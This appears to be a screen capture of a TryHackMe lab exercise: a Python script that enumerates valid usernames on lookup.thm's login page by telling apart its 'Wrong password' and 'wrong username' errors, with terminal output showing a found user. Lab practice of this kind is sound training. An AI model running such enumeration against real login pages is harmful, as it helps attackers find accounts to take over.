 Welcome lookup.py
Downloads > lookup.py
1 import requests
2
3 # Define the target URL
4 url = "http://lookup.thm/login.php"
5
6 # Define the file path containing usernames
7 file_path = "Downloads/user.txt"
8
9 # Read the file and process each line
10 try:
11     with open(file_path, "r") as file:
12         for line in file:
13             username = line.strip()
14             if not username:
15                 continue  # Skip empty lines
16
17             # Prepare the POST data
18             data = {
19                 "username": username,
20                 "password": "password"  # Fixed password for testing
21             }
22
23             # Send the POST request
24             response = requests.post(url, data=data)
25
26             # Check the response content
27             if "Wrong password" in response.text:
28                 print(f"Username found: {username}")
29             elif "wrong username" in response.text:
30                 continue  # Silent continuation for wrong usernames
31 except FileNotFoundError:
32     print(f"Error: The file {file_path} does not exist.")
33 except requests.RequestException as e:
34     print(f"Error: An HTTP request error occurred: {e}")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
^^^^^^^^
SyntaxError: invalid syntax
┌──(royalty㉿royal)-[~]
└─$ python3 Downloads/lookup.py
Username found: jose
┌──(royalty㉿royal)-[~]
└─$